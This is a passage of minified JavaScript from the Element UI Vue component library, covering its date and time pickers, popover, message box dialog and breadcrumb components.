"+this.t("el.datepicker.year")},leftYear:function(){return this.leftDate.getFullYear()},rightYear:function(){return this.rightDate.getFullYear()===this.leftDate.getFullYear()?this.leftDate.getFullYear()+1:this.rightDate.getFullYear()},enableYearArrow:function(){return this.unlinkPanels&&this.rightYear>this.leftYear+1}},data:function(){return{popperClass:"",value:[],defaultValue:null,defaultTime:null,minDate:"",maxDate:"",leftDate:new Date,rightDate:Ir(new Date),rangeState:{endDate:null,selecting:!1,row:null,column:null},shortcuts:"",visible:"",disabledDate:"",format:"",arrowControl:!1,unlinkPanels:!1}},watch:{value:function(e){if(e){if(Array.isArray(e))if(this.minDate=dr(e[0])?new Date(e[0]):null,this.maxDate=dr(e[1])?new Date(e[1]):null,this.minDate)if(this.leftDate=this.minDate,this.unlinkPanels&&this.maxDate){var t=this.minDate.getFullYear(),i=this.maxDate.getFullYear();this.rightDate=t===i?Ir(this.maxDate):this.maxDate}else this.rightDate=Ir(this.leftDate);else this.leftDate=Es(this.defaultValue)[0],this.rightDate=Ir(this.leftDate)}else this.minDate=null,this.maxDate=null},defaultValue:function(e){if(!Array.isArray(this.value)){var t=Es(e),i=t[0],n=t[1];this.leftDate=i,this.rightDate=e&&e[1]&&i.getFullYear()!==n.getFullYear()&&this.unlinkPanels?n:Ir(this.leftDate)}}},methods:{handleClear:function(){this.minDate=null,this.maxDate=null,this.leftDate=Es(this.defaultValue)[0],this.rightDate=Ir(this.leftDate),this.$emit("pick",null)},handleChangeRange:function(e){this.minDate=e.minDate,this.maxDate=e.maxDate,this.rangeState=e.rangeState},handleRangePick:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.defaultTime||[],r=Sr(e.minDate,n[0]),s=Sr(e.maxDate,n[1]);this.maxDate===s&&this.minDate===r||(this.onPick&&this.onPick(e),this.maxDate=s,this.minDate=r,setTimeout(function(){t.maxDate=s,t.minDate=r},10),i&&this.handleConfirm())},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},leftPrevYear:function(){this.leftDate=Or(this.leftDate),this.unlinkPanels||(this.rightDate=Or(this.rightDate))},rightNextYear:function(){this.unlinkPanels||(this.leftDate=Ir(this.leftDate)),this.rightDate=Ir(this.rightDate)},leftNextYear:function(){this.leftDate=Ir(this.leftDate)},rightPrevYear:function(){this.rightDate=Or(this.rightDate)},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isValidValue([this.minDate,this.maxDate])&&this.$emit("pick",[this.minDate,this.maxDate],e)},isValidValue:function(e){return Array.isArray(e)&&e&&e[0]&&e[1]&&dr(e[0])&&dr(e[1])&&e[0].getTime()<=e[1].getTime()&&("function"!=typeof this.disabledDate||!this.disabledDate(e[0])&&!this.disabledDate(e[1]))},resetView:function(){this.minDate=this.value&&dr(this.value[0])?new Date(this.value[0]):null,this.maxDate=this.value&&dr(this.value[0])?new Date(this.value[1]):null}},components:{MonthTable:fs,ElInput:re,ElButton:Mt}},Ds,[],!1,null,null,null);$s.options.__file="packages/date-picker/src/panel/month-range.vue";var Ts=$s.exports,Ms=function(e){return"daterange"===e||"datetimerange"===e?Ss:"monthrange"===e?Ts:_s},Ns={mixins:[Qr],name:"ElDatePicker",props:{type:{type:String,default:"date"},timeArrowControl:Boolean},watch:{type:function(e){this.picker?(this.unmountPicker(),this.panel=Ms(e),this.mountPicker()):this.panel=Ms(e)}},created:function(){this.panel=Ms(this.type)},install:function(e){e.component(Ns.name,Ns)}},Ps=Ns,Os=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"before-enter":e.handleMenuEnter,"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],ref:"popper",staticClass:"el-picker-panel time-select el-popper",class:e.popperClass,style:{width:e.width+"px"}},[i("el-scrollbar",{attrs:{noresize:"","wrap-class":"el-picker-panel__content"}},e._l(e.items,function(t){return i("div",{key:t.value,staticClass:"time-select-item",class:{selected:e.value===t.value,disabled:t.disabled,default:t.value===e.defaultValue},attrs:{disabled:t.disabled},on:{click:function(i){e.handleClick(t)}}},[e._v(e._s(t.value))])}),0)],1)])};Os._withStripped=!0;var Is=function(e){var t=(e||"").split(":");return t.length>=2?{hours:parseInt(t[0],10),minutes:parseInt(t[1],10)}:null},Fs=function(e,t){var i=Is(e),n=Is(t),r=i.minutes+60*i.hours,s=n.minutes+60*n.hours;return r===s?0:r>s?1:-1},As=function(e,t){var i=Is(e),n=Is(t),r={hours:i.hours,minutes:i.minutes};return r.minutes+=n.minutes,r.hours+=n.hours,r.hours+=Math.floor(r.minutes/60),r.minutes=r.minutes%60,function(e){return(e.hours<10?"0"+e.hours:e.hours)+":"+(e.minutes<10?"0"+e.minutes:e.minutes)}(r)},Ls=r({components:{ElScrollbar:et},watch:{value:function(e){var t=this;e&&this.$nextTick(function(){return t.scrollToOption()})}},methods:{handleClick:function(e){e.disabled||this.$emit("pick",e.value)},handleClear:function(){this.$emit("pick",null)},scrollToOption:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".selected",t=this.$refs.popper.querySelector(".el-picker-panel__content");ut(t,t.querySelector(e))},handleMenuEnter:function(){var e=this,t=-1!==this.items.map(function(e){return e.value}).indexOf(this.value),i=-1!==this.items.map(function(e){return e.value}).indexOf(this.defaultValue),n=(t?".selected":i&&".default")||".time-select-item:not(.disabled)";this.$nextTick(function(){return e.scrollToOption(n)})},scrollDown:function(e){for(var t=this.items,i=t.length,n=t.length,r=t.map(function(e){return e.value}).indexOf(this.value);n--;)if(!t[r=(r+e+i)%i].disabled)return void this.$emit("pick",t[r].value,!0)},isValidValue:function(e){return-1!==this.items.filter(function(e){return!e.disabled}).map(function(e){return e.value}).indexOf(e)},handleKeydown:function(e){var t=e.keyCode;if(38===t||40===t){var i={40:1,38:-1}[t.toString()];return this.scrollDown(i),void e.stopPropagation()}}},data:function(){return{popperClass:"",start:"09:00",end:"18:00",step:"00:30",value:"",defaultValue:"",visible:!1,minTime:"",maxTime:"",width:0}},computed:{items:function(){var e=this.start,t=this.end,i=this.step,n=[];if(e&&t&&i)for(var r=e;Fs(r,t)<=0;)n.push({value:r,disabled:Fs(r,this.minTime||"-1:-1")<=0||Fs(r,this.maxTime||"100:100")>=0}),r=As(r,i);return n}}},Os,[],!1,null,null,null);Ls.options.__file="packages/date-picker/src/panel/time-select.vue";var Vs=Ls.exports,Bs={mixins:[Qr],name:"ElTimeSelect",componentName:"ElTimeSelect",props:{type:{type:String,default:"time-select"}},beforeCreate:function(){this.panel=Vs},install:function(e){e.component(Bs.name,Bs)}},zs=Bs,Hs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-time-range-picker el-picker-panel el-popper",class:e.popperClass},[i("div",{staticClass:"el-time-range-picker__content"},[i("div",{staticClass:"el-time-range-picker__cell"},[i("div",{staticClass:"el-time-range-picker__header"},[e._v(e._s(e.t("el.datepicker.startTime")))]),i("div",{staticClass:"el-time-range-picker__body el-time-panel__content",class:{"has-seconds":e.showSeconds,"is-arrow":e.arrowControl}},[i("time-spinner",{ref:"minSpinner",attrs:{"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,"arrow-control":e.arrowControl,date:e.minDate},on:{change:e.handleMinChange,"select-range":e.setMinSelectionRange}})],1)]),i("div",{staticClass:"el-time-range-picker__cell"},[i("div",{staticClass:"el-time-range-picker__header"},[e._v(e._s(e.t("el.datepicker.endTime")))]),i("div",{staticClass:"el-time-range-picker__body el-time-panel__content",class:{"has-seconds":e.showSeconds,"is-arrow":e.arrowControl}},[i("time-spinner",{ref:"maxSpinner",attrs:{"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,"arrow-control":e.arrowControl,date:e.maxDate},on:{change:e.handleMaxChange,"select-range":e.setMaxSelectionRange}})],1)])]),i("div",{staticClass:"el-time-panel__footer"},[i("button",{staticClass:"el-time-panel__btn cancel",attrs:{type:"button"},on:{click:function(t){e.handleCancel()}}},[e._v(e._s(e.t("el.datepicker.cancel")))]),i("button",{staticClass:"el-time-panel__btn confirm",attrs:{type:"button",disabled:e.btnDisabled},on:{click:function(t){e.handleConfirm()}}},[e._v(e._s(e.t("el.datepicker.confirm")))])])])])};Hs._withStripped=!0;var Rs=mr("00:00:00","HH:mm:ss"),Ws=mr("23:59:59","HH:mm:ss"),js=function(e){return Cr(Ws,e.getFullYear(),e.getMonth(),e.getDate())},qs=function(e,t){return new Date(Math.min(e.getTime()+t,js(e).getTime()))},Ys=r({mixins:[Y],components:{TimeSpinner:rs},computed:{showSeconds:function(){return-1!==(this.format||"").indexOf("ss")},offset:function(){return this.showSeconds?11:8},spinner:function(){return this.selectionRange[0]<this.offset?this.$refs.minSpinner:this.$refs.maxSpinner},btnDisabled:function(){return this.minDate.getTime()>this.maxDate.getTime()},amPmMode:function(){return-1!==(this.format||"").indexOf("A")?"A":-1!==(this.format||"").indexOf("a")?"a":""}},data:function(){return{popperClass:"",minDate:new Date,maxDate:new Date,value:[],oldValue:[new Date,new Date],defaultValue:null,format:"HH:mm:ss",visible:!1,selectionRange:[0,2],arrowControl:!1}},watch:{value:function(e){Array.isArray(e)?(this.minDate=new Date(e[0]),this.maxDate=new Date(e[1])):Array.isArray(this.defaultValue)?(this.minDate=new Date(this.defaultValue[0]),this.maxDate=new Date(this.defaultValue[1])):this.defaultValue?(this.minDate=new Date(this.defaultValue),this.maxDate=qs(new Date(this.defaultValue),36e5)):(this.minDate=new Date,this.maxDate=qs(new Date,36e5))},visible:function(e){var t=this;e&&(this.oldValue=this.value,this.$nextTick(function(){return t.$refs.minSpinner.emitSelectRange("hours")}))}},methods:{handleClear:function(){this.$emit("pick",null)},handleCancel:function(){this.$emit("pick",this.oldValue)},handleMinChange:function(e){this.minDate=Er(e),this.handleChange()},handleMaxChange:function(e){this.maxDate=Er(e),this.handleChange()},handleChange:function(){var e;this.isValidValue([this.minDate,this.maxDate])&&(this.$refs.minSpinner.selectableRange=[[(e=this.minDate,Cr(Rs,e.getFullYear(),e.getMonth(),e.getDate())),this.maxDate]],this.$refs.maxSpinner.selectableRange=[[this.minDate,js(this.maxDate)]],this.$emit("pick",[this.minDate,this.maxDate],!0))},setMinSelectionRange:function(e,t){this.$emit("select-range",e,t,"min"),this.selectionRange=[e,t]},setMaxSelectionRange:function(e,t){this.$emit("select-range",e,t,"max"),this.selectionRange=[e+this.offset,t+this.offset]},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.$refs.minSpinner.selectableRange,i=this.$refs.maxSpinner.selectableRange;this.minDate=$r(this.minDate,t,this.format),this.maxDate=$r(this.maxDate,i,this.format),this.$emit("pick",[this.minDate,this.maxDate],e)},adjustSpinners:function(){this.$refs.minSpinner.adjustSpinners(),this.$refs.maxSpinner.adjustSpinners()},changeSelectionRange:function(e){var t=this.showSeconds?[0,3,6,11,14,17]:[0,3,8,11],i=["hours","minutes"].concat(this.showSeconds?["seconds"]:[]),n=(t.indexOf(this.selectionRange[0])+e+t.length)%t.length,r=t.length/2;n<r?this.$refs.minSpinner.emitSelectRange(i[n]):this.$refs.maxSpinner.emitSelectRange(i[n-r])},isValidValue:function(e){return Array.isArray(e)&&Tr(this.minDate,this.$refs.minSpinner.selectableRange)&&Tr(this.maxDate,this.$refs.maxSpinner.selectableRange)},handleKeydown:function(e){var t=e.keyCode,i={38:-1,40:1,37:-1,39:1};if(37===t||39===t){var n=i[t];return this.changeSelectionRange(n),void e.preventDefault()}if(38===t||40===t){var r=i[t];return this.spinner.scrollDown(r),void e.preventDefault()}}}},Hs,[],!1,null,null,null);Ys.options.__file="packages/date-picker/src/panel/time-range.vue";var Ks=Ys.exports,Gs={mixins:[Qr],name:"ElTimePicker",props:{isRange:Boolean,arrowControl:Boolean},data:function(){return{type:""}},watch:{isRange:function(e){this.picker?(this.unmountPicker(),this.type=e?"timerange":"time",this.panel=e?Ks:as,this.mountPicker()):(this.type=e?"timerange":"time",this.panel=e?Ks:as)}},created:function(){this.type=this.isRange?"timerange":"time",this.panel=this.isRange?Ks:as},install:function(e){e.component(Gs.name,Gs)}},Us=Gs,Xs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("span",[i("transition",{attrs:{name:e.transition},on:{"after-enter":e.handleAfterEnter,"after-leave":e.handleAfterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:!e.disabled&&e.showPopper,expression:"!disabled && showPopper"}],ref:"popper",staticClass:"el-popover el-popper",class:[e.popperClass,e.content&&"el-popover--plain"],style:{width:e.width+"px"},attrs:{role:"tooltip",id:e.tooltipId,"aria-hidden":e.disabled||!e.showPopper?"true":"false"}},[e.title?i("div",{staticClass:"el-popover__title",domProps:{textContent:e._s(e.title)}}):e._e(),e._t("default",[e._v(e._s(e.content))])],2)]),i("span",{ref:"wrapper",staticClass:"el-popover__reference-wrapper"},[e._t("reference")],2)],1)};Xs._withStripped=!0;var Zs=r({name:"ElPopover",mixins:[Ie],props:{trigger:{type:String,default:"click",validator:function(e){return["click","focus","hover","manual"].indexOf(e)>-1}},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:200},title:String,disabled:Boolean,content:String,reference:{},popperClass:String,width:{},visibleArrow:{default:!0},arrowOffset:{type:Number,default:0},transition:{type:String,default:"fade-in-linear"},tabindex:{type:Number,default:0}},computed:{tooltipId:function(){return"el-popover-"+E()}},watch:{showPopper:function(e){this.disabled||(e?this.$emit("show"):this.$emit("hide"))}},mounted:function(){var e=this,t=this.referenceElm=this.reference||this.$refs.reference,i=this.popper||this.$refs.popper;!t&&this.$refs.wrapper.children&&(t=this.referenceElm=this.$refs.wrapper.children[0]),t&&(me(t,"el-popover__reference"),t.setAttribute("aria-describedby",this.tooltipId),t.setAttribute("tabindex",this.tabindex),i.setAttribute("tabindex",0),"click"!==this.trigger&&(de(t,"focusin",function(){e.handleFocus();var i=t.__vue__;i&&"function"==typeof i.focus&&i.focus()}),de(i,"focusin",this.handleFocus),de(t,"focusout",this.handleBlur),de(i,"focusout",this.handleBlur)),de(t,"keydown",this.handleKeydown),de(t,"click",this.handleClick)),"click"===this.trigger?(de(t,"click",this.doToggle),de(document,"click",this.handleDocumentClick)):"hover"===this.trigger?(de(t,"mouseenter",this.handleMouseEnter),de(i,"mouseenter",this.handleMouseEnter),de(t,"mouseleave",this.handleMouseLeave),de(i,"mouseleave",this.handleMouseLeave)):"focus"===this.trigger&&(this.tabindex<0&&console.warn("[Element Warn][Popover]a negative taindex means that the element cannot be focused by tab key"),t.querySelector("input, textarea")?(de(t,"focusin",this.doShow),de(t,"focusout",this.doClose)):(de(t,"mousedown",this.doShow),de(t,"mouseup",this.doClose)))},beforeDestroy:function(){this.cleanup()},deactivated:function(){this.cleanup()},methods:{doToggle:function(){this.showPopper=!this.showPopper},doShow:function(){this.showPopper=!0},doClose:function(){this.showPopper=!1},handleFocus:function(){me(this.referenceElm,"focusing"),"click"!==this.trigger&&"focus"!==this.trigger||(this.showPopper=!0)},handleClick:function(){ve(this.referenceElm,"focusing")},handleBlur:function(){ve(this.referenceElm,"focusing"),"click"!==this.trigger&&"focus"!==this.trigger||(this.showPopper=!1)},handleMouseEnter:function(){var e=this;clearTimeout(this._timer),this.openDelay?this._timer=setTimeout(function(){e.showPopper=!0},this.openDelay):this.showPopper=!0},handleKeydown:function(e){27===e.keyCode&&"manual"!==this.trigger&&this.doClose()},handleMouseLeave:function(){var e=this;clearTimeout(this._timer),this.closeDelay?this._timer=setTimeout(function(){e.showPopper=!1},this.closeDelay):this.showPopper=!1},handleDocumentClick:function(e){var t=this.reference||this.$refs.reference,i=this.popper||this.$refs.popper;!t&&this.$refs.wrapper.children&&(t=this.referenceElm=this.$refs.wrapper.children[0]),this.$el&&t&&!this.$el.contains(e.target)&&!t.contains(e.target)&&i&&!i.contains(e.target)&&(this.showPopper=!1)},handleAfterEnter:function(){this.$emit("after-enter")},handleAfterLeave:function(){this.$emit("after-leave"),this.doDestroy()},cleanup:function(){(this.openDelay||this.closeDelay)&&clearTimeout(this._timer)}},destroyed:function(){var e=this.reference;pe(e,"click",this.doToggle),pe(e,"mouseup",this.doClose),pe(e,"mousedown",this.doShow),pe(e,"focusin",this.doShow),pe(e,"focusout",this.doClose),pe(e,"mousedown",this.doShow),pe(e,"mouseup",this.doClose),pe(e,"mouseleave",this.handleMouseLeave),pe(e,"mouseenter",this.handleMouseEnter),pe(document,"click",this.handleDocumentClick)}},Xs,[],!1,null,null,null);Zs.options.__file="packages/popover/src/main.vue";var Js=Zs.exports,Qs=function(e,t,i){var n=t.expression?t.value:t.arg,r=i.context.$refs[n];r&&(Array.isArray(r)?r[0].$refs.reference=e:r.$refs.reference=e)},ea={bind:function(e,t,i){Qs(e,t,i)},inserted:function(e,t,i){Qs(e,t,i)}};h.a.directive("popover",ea),Js.install=function(e){e.directive("popover",ea),e.component(Js.name,Js)},Js.directive=ea;var ta=Js,ia=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"msgbox-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-message-box__wrapper",attrs:{tabindex:"-1",role:"dialog","aria-modal":"true","aria-label":e.title||"dialog"},on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{staticClass:"el-message-box",class:[e.customClass,e.center&&"el-message-box--center"]},[null!==e.title?i("div",{staticClass:"el-message-box__header"},[i("div",{staticClass:"el-message-box__title"},[e.icon&&e.center?i("div",{class:["el-message-box__status",e.icon]}):e._e(),i("span",[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-message-box__headerbtn",attrs:{type:"button","aria-label":"Close"},on:{click:function(t){e.handleAction(e.distinguishCancelAndClose?"close":"cancel")},keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction(e.distinguishCancelAndClose?"close":"cancel")}}},[i("i",{staticClass:"el-message-box__close el-icon-close"})]):e._e()]):e._e(),i("div",{staticClass:"el-message-box__content"},[i("div",{staticClass:"el-message-box__container"},[e.icon&&!e.center&&""!==e.message?i("div",{class:["el-message-box__status",e.icon]}):e._e(),""!==e.message?i("div",{staticClass:"el-message-box__message"},[e._t("default",[e.dangerouslyUseHTMLString?i("p",{domProps:{innerHTML:e._s(e.message)}}):i("p",[e._v(e._s(e.message))])])],2):e._e()]),i("div",{directives:[{name:"show",rawName:"v-show",value:e.showInput,expression:"showInput"}],staticClass:"el-message-box__input"},[i("el-input",{ref:"input",attrs:{type:e.inputType,placeholder:e.inputPlaceholder},nativeOn:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleInputEnter(t):null}},model:{value:e.inputValue,callback:function(t){e.inputValue=t},expression:"inputValue"}}),i("div",{staticClass:"el-message-box__errormsg",style:{visibility:e.editorErrorMessage?"visible":"hidden"}},[e._v(e._s(e.editorErrorMessage))])],1)]),i("div",{staticClass:"el-message-box__btns"},[e.showCancelButton?i("el-button",{class:[e.cancelButtonClasses],attrs:{loading:e.cancelButtonLoading,round:e.roundButton,size:"small"},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction("cancel")}},nativeOn:{click:function(t){e.handleAction("cancel")}}},[e._v("\n          "+e._s(e.cancelButtonText||e.t("el.messagebox.cancel"))+"\n        ")]):e._e(),i("el-button",{directives:[{name:"show",rawName:"v-show",value:e.showConfirmButton,expression:"showConfirmButton"}],ref:"confirm",class:[e.confirmButtonClasses],attrs:{loading:e.confirmButtonLoading,round:e.roundButton,size:"small"},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.handleAction("confirm")}},nativeOn:{click:function(t){e.handleAction("confirm")}}},[e._v("\n          "+e._s(e.confirmButtonText||e.t("el.messagebox.confirm"))+"\n        ")])],1)])])])};ia._withStripped=!0;var na,ra="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},sa=sa||{};sa.Dialog=function(e,t,i){var n=this;if(this.dialogNode=e,null===this.dialogNode||"dialog"!==this.dialogNode.getAttribute("role"))throw new Error("Dialog() requires a DOM element with ARIA role of dialog.");"string"==typeof t?this.focusAfterClosed=document.getElementById(t):"object"===(void 0===t?"undefined":ra(t))?this.focusAfterClosed=t:this.focusAfterClosed=null,"string"==typeof i?this.focusFirst=document.getElementById(i):"object"===(void 0===i?"undefined":ra(i))?this.focusFirst=i:this.focusFirst=null,this.focusFirst?this.focusFirst.focus():Kt.focusFirstDescendant(this.dialogNode),this.lastFocus=document.activeElement,na=function(e){n.trapFocus(e)},this.addListeners()},sa.Dialog.prototype.addListeners=function(){document.addEventListener("focus",na,!0)},sa.Dialog.prototype.removeListeners=function(){document.removeEventListener("focus",na,!0)},sa.Dialog.prototype.closeDialog=function(){var e=this;this.removeListeners(),this.focusAfterClosed&&setTimeout(function(){e.focusAfterClosed.focus()})},sa.Dialog.prototype.trapFocus=function(e){Kt.IgnoreUtilFocusChanges||(this.dialogNode.contains(e.target)?this.lastFocus=e.target:(Kt.focusFirstDescendant(this.dialogNode),this.lastFocus===document.activeElement&&Kt.focusLastDescendant(this.dialogNode),this.lastFocus=document.activeElement))};var aa=sa.Dialog,oa=void 0,la={success:"success",info:"info",warning:"warning",error:"error"},ua=r({mixins:[Ne,Y],props:{modal:{default:!0},lockScroll:{default:!0},showClose:{type:Boolean,default:!0},closeOnClickModal:{default:!0},closeOnPressEscape:{default:!0},closeOnHashChange:{default:!0},center:{default:!1,type:Boolean},roundButton:{default:!1,type:Boolean}},components:{ElInput:re,ElButton:Mt},computed:{icon:function(){var e=this.type;return this.iconClass||(e&&la[e]?"el-icon-"+la[e]:"")},confirmButtonClasses:function(){return"el-button--primary "+this.confirmButtonClass},cancelButtonClasses:function(){return""+this.cancelButtonClass}},methods:{getSafeClose:function(){var e=this,t=this.uid;return function(){e.$nextTick(function(){t===e.uid&&e.doClose()})}},doClose:function(){var e=this;this.visible&&(this.visible=!1,this._closing=!0,this.onClose&&this.onClose(),oa.closeDialog(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose(),setTimeout(function(){e.action&&e.callback(e.action,e)}))},handleWrapperClick:function(){this.closeOnClickModal&&this.handleAction(this.distinguishCancelAndClose?"close":"cancel")},handleInputEnter:function(){if("textarea"!==this.inputType)return this.handleAction("confirm")},handleAction:function(e){("prompt"!==this.$type||"confirm"!==e||this.validate())&&(this.action=e,"function"==typeof this.beforeClose?(this.close=this.getSafeClose(),this.beforeClose(e,this,this.close)):this.doClose())},validate:function(){if("prompt"===this.$type){var e=this.inputPattern;if(e&&!e.test(this.inputValue||""))return this.editorErrorMessage=this.inputErrorMessage||j("el.messagebox.error"),me(this.getInputElement(),"invalid"),!1;var t=this.inputValidator;if("function"==typeof t){var i=t(this.inputValue);if(!1===i)return this.editorErrorMessage=this.inputErrorMessage||j("el.messagebox.error"),me(this.getInputElement(),"invalid"),!1;if("string"==typeof i)return this.editorErrorMessage=i,me(this.getInputElement(),"invalid"),!1}}return this.editorErrorMessage="",ve(this.getInputElement(),"invalid"),!0},getFirstFocus:function(){var e=this.$el.querySelector(".el-message-box__btns .el-button"),t=this.$el.querySelector(".el-message-box__btns .el-message-box__title");return e||t},getInputElement:function(){var e=this.$refs.input.$refs;return e.input||e.textarea},handleClose:function(){this.handleAction("close")}},watch:{inputValue:{immediate:!0,handler:function(e){var t=this;this.$nextTick(function(i){"prompt"===t.$type&&null!==e&&t.validate()})}},visible:function(e){var t=this;e&&(this.uid++,"alert"!==this.$type&&"confirm"!==this.$type||this.$nextTick(function(){t.$refs.confirm.$el.focus()}),this.focusAfterClosed=document.activeElement,oa=new aa(this.$el,this.focusAfterClosed,this.getFirstFocus())),"prompt"===this.$type&&(e?setTimeout(function(){t.$refs.input&&t.$refs.input.$el&&t.getInputElement().focus()},500):(this.editorErrorMessage="",ve(this.getInputElement(),"invalid")))}},mounted:function(){var e=this;this.$nextTick(function(){e.closeOnHashChange&&window.addEventListener("hashchange",e.close)})},beforeDestroy:function(){this.closeOnHashChange&&window.removeEventListener("hashchange",this.close),setTimeout(function(){oa.closeDialog()})},data:function(){return{uid:1,title:void 0,message:"",type:"",iconClass:"",customClass:"",showInput:!1,inputValue:null,inputPlaceholder:"",inputType:"text",inputPattern:null,inputValidator:null,inputErrorMessage:"",showConfirmButton:!0,showCancelButton:!1,action:"",confirmButtonText:"",cancelButtonText:"",confirmButtonLoading:!1,cancelButtonLoading:!1,confirmButtonClass:"",confirmButtonDisabled:!1,cancelButtonClass:"",editorErrorMessage:null,callback:null,dangerouslyUseHTMLString:!1,focusAfterClosed:null,isOnComposition:!1,distinguishCancelAndClose:!1}}},ia,[],!1,null,null,null);ua.options.__file="packages/message-box/src/main.vue";var ca=ua.exports,ha="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function da(e){return null!==e&&"object"===(void 0===e?"undefined":ha(e))&&C(e,"componentOptions")}var pa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fa={title:null,message:"",type:"",iconClass:"",showInput:!1,showClose:!0,modalFade:!0,lockScroll:!0,closeOnClickModal:!0,closeOnPressEscape:!0,closeOnHashChange:!0,inputValue:null,inputPlaceholder:"",inputType:"text",inputPattern:null,inputValidator:null,inputErrorMessage:"",showConfirmButton:!0,showCancelButton:!1,confirmButtonPosition:"right",confirmButtonHighlight:!1,cancelButtonHighlight:!1,confirmButtonText:"",cancelButtonText:"",confirmButtonClass:"",cancelButtonClass:"",customClass:"",beforeClose:null,dangerouslyUseHTMLString:!1,center:!1,roundButton:!1,distinguishCancelAndClose:!1},ma=h.a.extend(ca),va=void 0,ga=void 0,ya=[],ba=function(e){if(va){var t=va.callback;"function"==typeof t&&(ga.showInput?t(ga.inputValue,e):t(e)),va.resolve&&("confirm"===e?ga.showInput?va.resolve({value:ga.inputValue,action:e}):va.resolve(e):!va.reject||"cancel"!==e&&"close"!==e||va.reject(e))}},wa=function e(){if(ga||((ga=new ma({el:document.createElement("div")})).callback=ba),ga.action="",(!ga.visible||ga.closeTimer)&&ya.length>0){var t=(va=ya.shift()).options;for(var i in t)t.hasOwnProperty(i)&&(ga[i]=t[i]);void 0===t.callback&&(ga.callback=ba);var n=ga.callback;ga.callback=function(t,i){n(t,i),e()},da(ga.message)?(ga.$slots.default=[ga.message],ga.message=null):delete ga.$slots.default,["modal","showClose","closeOnClickModal","closeOnPressEscape","closeOnHashChange"].forEach(function(e){void 0===ga[e]&&(ga[e]=!0)}),document.body.appendChild(ga.$el),h.a.nextTick(function(){ga.visible=!0})}},_a=function e(t,i){if(!h.a.prototype.$isServer){if("string"==typeof t||da(t)?(t={message:t},"string"==typeof arguments[1]&&(t.title=arguments[1])):t.callback&&!i&&(i=t.callback),"undefined"!=typeof Promise)return new Promise(function(n,r){ya.push({options:Q({},fa,e.defaults,t),callback:i,resolve:n,reject:r}),wa()});ya.push({options:Q({},fa,e.defaults,t),callback:i}),wa()}};_a.setDefaults=function(e){_a.defaults=e},_a.alert=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,$type:"alert",closeOnPressEscape:!1,closeOnClickModal:!1},i))},_a.confirm=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,$type:"confirm",showCancelButton:!0},i))},_a.prompt=function(e,t,i){return"object"===(void 0===t?"undefined":pa(t))?(i=t,t=""):void 0===t&&(t=""),_a(Q({title:t,message:e,showCancelButton:!0,showInput:!0,$type:"prompt"},i))},_a.close=function(){ga.doClose(),ga.visible=!1,ya=[],va=null};var xa=_a,Ca=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-breadcrumb",attrs:{"aria-label":"Breadcrumb",role:"navigation"}},[this._t("default")],2)};Ca._withStripped=!0;var ka=r({name:"ElBreadcrumb",props:{separator:{type:String,default:"/"},separatorClass:{type:String,default:""}},provide:function(){return{elBreadcrumb:this}},mounted:function(){var e=this.$el.querySelectorAll(".el-breadcrumb__item");e.length&&e[e.length-1].setAttribute("aria-current","page")}},Ca,[],!1,null,null,null);ka.options.__file="packages/breadcrumb/src/breadcrumb.vue";var Sa=ka.exports;Sa.install=function(e){e.component(Sa.name,Sa)};var Da=Sa,Ea=function(){var e=this.$createElement,t=this._self._c||e;return t("span",{staticClass:"el-breadcrumb__item"},[t("span",{ref:"link",class:["el-breadcrumb__inner",this.to?"is-link":""],attrs:{role:"link"}},[this._t("default")],2),this.separatorClass?t("i",{staticClass:"el-breadcrumb__separator",class:this.separatorClass}):t("span",{staticClass:"el-breadcrumb__separator",attrs:{role:"presentation"}},[this._v(this._s(this.separator))])])};Ea._withStripped=!0;var $a=r({name:"ElBreadcrumbItem",props:{to:{},replace:Boolean},data:function(){return{separator:"",separatorClass:""}},inject:["elBreadcrumb"],mounted:function(){var 